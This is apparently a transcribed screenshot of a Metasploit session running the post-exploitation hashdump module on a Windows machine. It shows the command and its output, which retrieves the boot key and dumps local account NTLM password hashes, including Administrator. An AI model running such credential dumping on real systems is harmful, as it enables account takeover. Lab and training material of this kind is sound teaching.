 msf post(hashdump) > exploit
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d3153768454f75bb458edb1ce77eb141...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
els:1000:aad3b435b51404eeaad3b435b51404ee:d9e6bffa796d2688ac52a49b74132a4f:::